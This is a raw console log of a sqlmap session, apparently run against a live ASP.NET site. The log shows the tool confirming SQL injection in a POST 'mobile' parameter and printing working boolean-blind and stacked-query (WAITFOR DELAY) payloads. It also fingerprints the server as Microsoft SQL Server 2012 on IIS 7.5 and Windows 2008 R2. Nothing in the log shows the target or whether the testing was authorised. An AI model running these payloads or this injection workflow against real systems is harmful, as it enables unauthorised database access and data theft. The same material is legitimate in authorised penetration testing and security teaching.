 PS > sqlmap -r .\sqlmap.txt --random-agent -force-ssl
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.11#pip}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 22:35:00 /2023-09-20/
[22:35:00] [INFO] parsing HTTP request from '.\sqlmap.txt'
0051201 Firefox/1.5' from file 'E:\software\python\python3\Lib\site-packages\sqlmap\data\txt\user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[22:35:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:35:01] [INFO] testing connection to the target URL
[22:35:02] [INFO] testing if the target URL content is stable
[22:35:02] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a
sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manu
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[22:35:03] [INFO] searching for dynamic content
[22:35:04] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[22:35:04] [INFO] (custom) POST parameter '#1*' appears to be dynamic
[22:35:04] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[22:35:05] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[22:35:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:35:09] [INFO] (custom) POST parameter '#1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injecta
ble
[22:35:09] [INFO] testing 'Generic inline queries'
[22:35:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:35:11] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:35:11] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[22:35:30] [INFO] (custom) POST parameter '#1*' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' in
jectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other D
BMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1)
 and risk (1) values? [Y/n] y
[22:36:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:36:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:36:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[22:36:53] [INFO] target URL appears to have 29 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] n
[22:37:57] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g.
'--union-char=1') and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[22:38:07] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 179 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mobile=' AND 3230=3230 AND 'aJGl'='aJGl
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: mobile=';WAITFOR DELAY '0:0:5'--
---
[22:38:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2012